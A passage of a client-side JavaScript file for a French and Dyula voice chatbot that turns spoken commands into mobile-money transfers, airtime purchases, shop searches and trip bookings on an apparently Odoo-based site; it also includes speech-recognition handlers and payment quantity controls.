        }

        if (!loop) {
          if (
            specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
          ) {
            ajax_who_are_you(linebreak("Que sais-tu faire ?"));
          } else if (
            final_transcript.toLowerCase() == "Oui" ||
            final_transcript.toLowerCase() == "oui" ||
            final_transcript.includes("Yes") ||
            final_transcript.includes("yes") ||
            final_transcript.toLowerCase().includes("oui") ||
            final_transcript.toLowerCase().includes("Oui") ||
            final_transcript == "Oum ba fɛ" ||
            final_transcript.includes("Oum ba fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              // $('#TCModal').modal('show');
              if (localStorage.getItem("service") == "direct_transfert") {
                send_money_to_num(sessionStorage.getItem("amount"));
              } else {
                send_money(
                  sessionStorage.getItem("receiver"),
                  sessionStorage.getItem("amount")
                );
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              // make_withdraw(sessionStorage.getItem('amount'));
              // console.log(localStorage.getItem('payment_method'))
              if (localStorage.getItem("payment_method") == "gsm") {
                make_deposit(sessionStorage.getItem("amount"));
              } else if (localStorage.getItem("payment_method") == "wave") {
                ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              // $('#TCModal').modal('show');
              send_credits(sessionStorage.getItem("amount"));
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              // $('#TCModal').modal('show');
              make_withdraw(sessionStorage.getItem("amount"));
            }
          } else if (
            final_transcript == "Non" ||
            final_transcript == "No" ||
            final_transcript.includes("Non") ||
            final_transcript.includes("No") ||
            final_transcript == "Oum ta fɛ" ||
            final_transcript.includes("Oum ta fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              reponsebot(
                {
                  sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                  var: [],
                },
                localStorage.getItem("foreign_lang")
              );
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              reponsebot(
                { sentence: `D'accord. J'annule le retrait.`, var: [] },
                localStorage.getItem("foreign_lang")
              );
              localStorage.removeItem("phone_number");
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("authentifier") ||
            final_transcript.toLowerCase().includes("montanti fier") ||
            final_transcript.toLowerCase().includes("inscrire")
          ) {
            ajax_authentication();
          } else if (
            final_transcript.toLowerCase().includes("vente") ||
            final_transcript.toLowerCase().includes("ventes")
          ) {
            setTimeout(function () {
              window.location.replace(`/my/orders`);
            }, 3000);
          } else if (
            final_transcript.toLowerCase().includes("horaire") ||
            final_transcript.toLowerCase().includes("horaires")
          ) {
            ajax_get_shop_hours();
          } else if (
            final_transcript.toLowerCase() == "payer" ||
            final_transcript.toLowerCase() == "je veux payer"
          ) {
            ajax_buy_product_by_voice();
          } else if (
            final_transcript.toLowerCase() == "payer plus tard" ||
            final_transcript.toLowerCase() == "je veux payer plus tard"
          ) {
            ajax_buy_product_by_voice_and_pay_later();
          } else if (
            final_transcript.toLowerCase().includes("je veux vendre") ||
            final_transcript.toLowerCase().includes("vendre") ||
            final_transcript.toLowerCase().includes(" want to sell") ||
            final_transcript.toLowerCase().includes("sell")
          ) {
            if (localStorage.getItem("foreign_lang") === "Anglais") {
              reponsebot(`Opening of the store`, "Anglais");
            } else {
              reponsebot(`Ouverture du point de vente`, "Français");
            }
            setTimeout(function () {
              // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
              window.location.href = `/pos/ui`;
            }, 4000);
          } else if (
            final_transcript.toLowerCase().includes("boutique") ||
            final_transcript.toLowerCase().includes("store") ||
            final_transcript.toLowerCase().includes("Store") ||
            final_transcript.toLowerCase().includes("restaurant")
          ) {
            get_intention(final_transcript);
          } else if (
            final_transcript.toLowerCase().includes("déconnecter") ||
            final_transcript.toLowerCase().includes("déconnecte")
          ) {
            window.location.href = "/web/session/logout?redirect=/web/login";
          } else if (
            final_transcript.toLowerCase().includes("configurer") ||
            final_transcript.toLowerCase().includes("enregistrer")
          ) {
            ajax_registration();
          } else if (
            final_transcript.toLowerCase().includes("solde") &&
            !final_transcript.toLowerCase().includes("orange")
          ) {
            ajax_wallet_amount();
          } else if (
            final_transcript.toLowerCase().includes("je veux un") ||
            final_transcript.toLowerCase().includes("je veux une") ||
            final_transcript.toLowerCase().includes("je veux des") ||
            final_transcript.toLowerCase().includes("je veux du") ||
            final_transcript.toLowerCase().includes("je veux de")
          ) {
            if (
              final_transcript.includes("pass international") ||
              final_transcript.includes("Pass international")
            ) {
              window.location.href =
                "https://openmoise.ci/shop/pass-international-66248#attr=";
            } else {
              var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
              reponsebot(
                `Recherche de ${final_transcript.slice(11)} en cours`,
                "Français"
              );
              if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                if (final_transcript.includes("de moins de")) {
                  url += `&min_price=0&max_price=${String(
                    final_transcript
                  ).replace(/[^\d.]/g, "")}`;
                } else if (final_transcript.includes("de plus de")) {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=10000000000000000`;
                } else {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}`;
                }
              }
              setTimeout(function () {
                window.location.href = `/chatbot/search?sentence=${final_transcript
                  .split(" ")
                  .join("+")}`;
              }, 4000);
            }
            scrold();
          } else if (
            final_transcript.includes("Je cherche un") ||
            final_transcript.includes("Je cherche une") ||
            final_transcript.includes("Je cherche des") ||
            final_transcript.includes("Je cherche du") ||
            final_transcript.includes("Je cherche de")
          ) {
            reponsebot(
              `Recherche de ${final_transcript.slice(14)} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.replace(
                `https://openmoise.ci/shop/?search=${final_transcript.slice(
                  14
                )}`
              );
            }, 4000);
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_get_trip();
            }
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_cancel_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_cancel_trip();
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("je vais au") ||
            final_transcript.toLowerCase().includes("je vais à") ||
            final_transcript.toLowerCase().includes("je vais chez")
          ) {
            var url = `/trips?destination=${encodeURI(
              final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()
            )}`;
            reponsebot(
              `Recherche de courses vers ${final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.href = url;
            }, 4000);
            scrold();
          } else if (final_transcript.toLowerCase().includes("solde orange")) {
            ajax_get_balance_orange();
          } else if (
            final_transcript.toLowerCase().includes("conso orange") ||
            final_transcript.toLowerCase().includes("consommation orange")
          ) {
            ajax_get_conso_orange();
          } else if (
            final_transcript.toLowerCase().includes("passe nuit") ||
            final_transcript.toLowerCase().includes("pass nuit")
          ) {
            ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 100") ||
            final_transcript.toLowerCase().includes("pass jour 100") ||
            final_transcript.toLowerCase().includes("passe jour 100")
          ) {
            ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 200") ||
            final_transcript.toLowerCase().includes("pass jour 200") ||
            final_transcript.toLowerCase().includes("passe jour 200")
          ) {
            ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 500") ||
            final_transcript.toLowerCase().includes("pass jour 500") ||
            final_transcript.toLowerCase().includes("passe jour 500")
          ) {
            ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 600") ||
            final_transcript.toLowerCase().includes("pass jour 600") ||
            final_transcript.toLowerCase().includes("passe jour 600")
          ) {
            ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1200")
          ) {
            ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1500")
          ) {
            ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 2.500")
          ) {
            ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe-moi 5000")
          ) {
            ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
          } else if (
            final_transcript.toLowerCase().includes("pass orange") ||
            final_transcript.toLowerCase().includes("passe orange")
          ) {
            ajax_get_pass_orange();
          } else if (final_transcript.toLowerCase().includes("sms orange")) {
            ajax_get_sms_orange();
          } else if (
            final_transcript.toLowerCase().includes("promo") ||
            final_transcript.toLowerCase().includes("promotion") ||
            final_transcript.toLowerCase().includes("promotions")
          ) {
            if (
              final_transcript.toLowerCase().split(" ").slice(1).length == 0
            ) {
              // ajax_get_promo_categories_orange('');
              ajax_get_promo_messages_orange("");
            } else {
              // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
              ajax_get_promo_messages_orange(
                final_transcript.toLowerCase().split(" ").slice(1).join(" ")
              );
            }
          } else if (final_transcript.toLowerCase().includes("alarme")) {
            getAlarmModal();
          } else if (final_transcript.toLowerCase().includes("appeler")) {
            var query = JSON.stringify({
              intent: final_transcript,
              action: "appeler",
              name: final_transcript.slice(16),
            });
            window.ReactNativeWebView.postMessage(query);
          } else if (
            final_transcript.toLowerCase().includes("contrôler ma maison")
          ) {
            reponsebot(
              "Ouverture du service domotique",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/iot/controller`);
            }, 3000);
          } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
            reponsebotnovoice(
              "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/open-bon-citoyen-9`);
            }, 20000);
          } else if (final_transcript.toLowerCase().includes("bon mari")) {
            reponsebotnovoice(
              "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/etre-un-bon-mari-13`);
            }, 20000);
          }
          
          
          else {


        
              var value = {
                jsonrpc: "2.0",
                params: {
                  sentence: final_transcript.toLowerCase(),
                },
              };
              $.ajax({
                url: "/checkMessage",
                data: JSON.stringify(value),
                type: "POST",
                contentType: "application/json",
                dataType: "json",
                success: function (data) {


                  console.log(data.result)

                  try {
                    response = data.result.statut;
                  if (response ==200 ) {

                    reponsebot(data.result.response, localStorage.getItem("foreign_lang"));

                    var cariteml=``

                    for (const product of data.result.matching_products) {
                      cariteml+=`
                        <div class="chat-bot-item">
                            <div>
                    
                              <img alt="product" src="https://openmoise.ci/web/image/product.product/${product.id}/image_1920" style="width: 110px; height:110px;"/>
                            
                            </div>
                            <div>
                              <p class="mb-0">${product.name}</p>
                              <p class="mb-0">${product.prix} Francs</p>
                            
                            </div>
                        
                          </div> 
                      
                        `

                    }

                    


                   
                      const newCarousel = document.createElement('div');
                      newCarousel.classList.add('chat-bot-carousel-container');
                      newCarousel.innerHTML = ` 
                      <div>
                        <div class="chat-bot-carousel-slide">
                        
                          ${cariteml}
                          
                        
                        </div>
                      </div>
                        
                      `;

                      $(".chat-body-rasa").append(newCarousel);
                      // document.body.appendChild(newCarousel);
                      initializeCarousel(newCarousel);
                   

                  } else {
                    console.log("errrrr")
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  } catch (error) {
                    console.log("errr")
                    console.log(error)
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  
                },
                error: function (jqXHR, textStatus, errorThrown) {
                  // Handle the error
                  console.error('Error from server: ' + textStatus + ', ' + errorThrown);
                  // You can also log the entire jqXHR object for debugging
                  console.log(jqXHR);
                  // Implement any fallback logic here
                  console.log("errr")
                  ajax_send_rasa_reco(linebreak(final_transcript));
              }
                
              });
            

            


           
          }
        }
      } else {
        get_intention_elearning_search(data_to_send);
      }
    }
  }
}





async function makeAction(final_transcript) {
  data_to_send = final_transcript;
  var iframeUrl = new URL(location.href);
  previous_message = document.getElementsByClassName("chat-bubble me");
  if (final_transcript.toLowerCase() == "je veux la boutique du nord") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase() == "je veux la boutique dino") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase().includes("move")) {
    final_transcript = final_transcript
      .replace("move", "moov")
      .replace("Move", "Moov");
  } else if (final_transcript.toLowerCase().includes("mouv'")) {
    final_transcript = final_transcript
      .replace("mouv'", "moov")
      .replace("Mouv'", "Moov");
  }
  var loop = false;
  if (previous_message.length > 0) {
    if (
      data_to_send != previous_message[previous_message.length - 1].outerText
    ) {
      if (iframeUrl.searchParams.get("token")) {
        var sendtmpl =
          '<div class="chat-bubble me">' +
          linebreak(final_transcript) +
          "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
        executeServerAction(
          final_transcript,
          iframeUrl.searchParams.get("token")
        );
      } else {
        pre_nlu_process(loop, search_elearning, final_transcript);
      }
    }
  } else {
    if (iframeUrl.searchParams.get("token")) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");
      executeServerAction(
        final_transcript,
        iframeUrl.searchParams.get("token")
      );
    } else {
      pre_nlu_process(loop, search_elearning, final_transcript);
    }
  }
}

// function ajax_validate_wallet_transaction(transaction_code){
// 	if (transaction_code != ''){
// 		var transaction_code_data = {
// 			"params": {
// 				"transaction_code": transaction_code
// 			}
// 		}
// 		$.ajax({
// 			url: '/check_user_transaction_code',
// 			type: "POST",
// 			dataType: "json",
// 			contentType: "application/json",
// 			data: JSON.stringify(transaction_code_data),
// 			success: function (data) {
// 				$('#TCModal').modal('hide');
// 				console.log(data);
// 				response = data.result;
// 				if (response.status == 200){
// 					if (localStorage.getItem('last_voice_message').includes('Voulez-vous envoyer') || localStorage.getItem('last_voice_message').includes('i be na dasi')){
// 						send_money(sessionStorage.getItem('receiver'), sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('pour votre achat de crédit') || localStorage.getItem('last_voice_message').includes('an be na dasi')){
// 						send_credits(sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('Voulez-vous retirer')){
// 						// make_deposit(sessionStorage.getItem('amount'));
// 						make_withdraw(sessionStorage.getItem('amount'));
// 					}
// 				} else if (response.status == 500) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction non défini. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction non défini. J'annule l'opération.`)
// 					}
// 				} else if ((response.status == 401)) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction incorrect. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction incorrect. J'annule l'opération.`)
// 					}
// 				}
// 			}
// 		});
// 	}
// };

function getAlarmModal() {
  reponsebot("Pour quelle heure?", localStorage.getItem("foreign_lang"));
  $("#alarmModal").modal("show");
}

function createAlarm() {
  var time = document.getElementsByClassName(
    "form-control datetimepicker-input"
  )[0].value;
  try {
    window.ReactNativeWebView.postMessage(
      JSON.stringify({
        intent: "créer une alarme",
        action: "alarme",
        time: time,
      })
    );
  } catch (error) {
    // console.log('You have to be on the mobile app!!!');
    reponsebot(
      "Vous pouvez le faire depuis l'application mobile😁!",
      localStorage.getItem("foreign_lang")
    );
  }
}

function startFrenchReco() {
  if (!("webkitSpeechRecognition" in window)) {
    document.getElementsByClassName("container mt-3")[0].style =
      "display: block !important;";
    $(".chatbot-toast").toast({ animation: true, autohide: true, delay: 3000 });
    $(".chatbot-toast").toast("show");
    setTimeout(function () {
      document.getElementsByClassName("container mt-3")[0].style =
        "display: none !important;";
    }, 3000);
  } else {
    chatbotAppFileRecognition.onstart = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
      recordButtonImage.style =
        "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
    };

    chatbotAppFileRecognition.onerror = function (event) {
      if (event.error == "no-speech") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "audio-capture") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "not-allowed") {
        if (event.timeStamp - start_timestamp < 100) {
          // // // console.log(event.error)
        } else {
          // // // console.log(event.error)
        }
        ignore_onend = true;
      }
    };

    chatbotAppFileRecognition.onend = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
      document.getElementById("input-chat").placeholder =
        "Entrez votre message ou parlez...";
      recognizing = false;
      if (ignore_onend) {
        return;
      }

      if (!final_transcript) {
        return;
      }

      if (window.getSelection) {
        window.getSelection().removeAllRanges();
        var range = document.createRange();
        range.selectNode(document.getElementById("final_span"));
        window.getSelection().addRange(range);
      }
    };

    chatbotAppFileRecognition.onresult = function (event) {
      var interim_transcript = "";
      var final_transcript = "";
      for (var i = event.resultIndex; i < event.results.length; ++i) {
        if (event.results[i].isFinal) {
          final_transcript = event.results[i][0].transcript;
        } else {
          interim_transcript += event.results[i][0].transcript;
        }
      }
      final_transcript = capitalize(final_transcript);

      if (final_transcript.toLowerCase().includes("o'tacos")) {
        final_transcript = capitalize(
          final_transcript.replace("o'tacos", "o'takkos")
        );
      }

      if (final_transcript.toLowerCase().includes("miles")) {
        final_transcript = final_transcript.replace(" miles", ".000");
      }

      final_span.innerHTML = linebreak(final_transcript);
      interim_span.innerHTML = linebreak(interim_transcript);

      stopButton.style = "display: none;";
      recordButtonImage.style =
        "display: block; position: relative; bottom: 5px; left: 5px;";
      if (final_transcript != "") {
        // if (final_transcript.toLowerCase().includes("bonjour") || final_transcript.toLowerCase().includes("bonsoir") || final_transcript.toLowerCase().includes("salut") || final_transcript.toLowerCase().includes("salutations") || final_transcript.toLowerCase().includes("coucou") || final_transcript.toLowerCase().includes("salutation") || final_transcript.toLowerCase().includes("que sais-tu faire") || final_transcript.toLowerCase().includes("tu sais faire quoi") || final_transcript.toLowerCase().includes("qu'est-ce que tu sais faire") || final_transcript.toLowerCase().includes("à quoi tu sers") || final_transcript.toLowerCase().includes("tu sers à quoi") || final_transcript.toLowerCase().includes("tu fais quoi") || final_transcript.toLowerCase().includes("abonner") || final_transcript.toLowerCase().includes("abonnement")){
        // 	makeAction(final_transcript);
        // } else {
        // 	ajax_check_subscription(final_transcript);
        // }
        makeAction(final_transcript);
      }
    };
  }
}

function executeServerAction(command, apiKey) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
      api_key: apiKey,
    },
  };
  $.ajax({
    url: "/execute_server_action",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(response, "fr");
    },
  });
}

function ajax_subscribe() {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/subscribe",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(response);
      reponsebot(response.message, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_check_subscription(text) {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/check/subscription",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (!response) {
        reponsebot(
          "Votre abonnement n'est pas actif. Veuillez le renouveler en disant la phrase suivante:",
          localStorage.getItem("foreign_lang")
        );
        reponsebotnovoice("<b>Je veux m'abonner.</b>");
        // setTimeout(function () {
        // 	window.location.replace('/shop/abonnement-voix-72165#attr=');
        // }, 3000);
      } else {
        makeAction(text);
      }
    },
  });
}

function setTotal(value) {
  var min_value = 0;
  if (localStorage.getItem("service") == "transfert") {
    min_value = 200;
  } else {
    min_value = 100;
  }
  if (!isNaN(value) && value != null && value != "" && value >= min_value) {
    // document.getElementsByClassName('total')[0].innerText = value;
    document.getElementsByClassName("total_money")[0].innerText = value;
    document.getElementById("amount").value = value;
    // sessionStorage.setItem('amount', value);
  } else {
    // document.getElementsByClassName('total')[0].innerText = min_value;
    document.getElementsByClassName("total_money")[0].innerText = min_value;
    document.getElementById("amount").value = min_value;
    // sessionStorage.setItem('amount', min_value);
  }
  textToSpeechVoxygen(
    { sentence: `${value}`, var: [value] },
    localStorage.getItem("foreign_lang")
  );
}

$(document).ready(function () {
  percentage = 0;
  $(".quantity-right-plus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    $("#quantity1").val(quantity + 1);
    // console.log('Quantity 1', quantity)
    total += 10000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    if (quantity > 0) {
      $("#quantity1").val(quantity - 1);
      total -= 10000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    $("#quantity2").val(quantity + 1);
    // console.log('Quantity 2', quantity)
    total += 5000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    if (quantity > 0) {
      $("#quantity2").val(quantity - 1);
      total -= 5000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
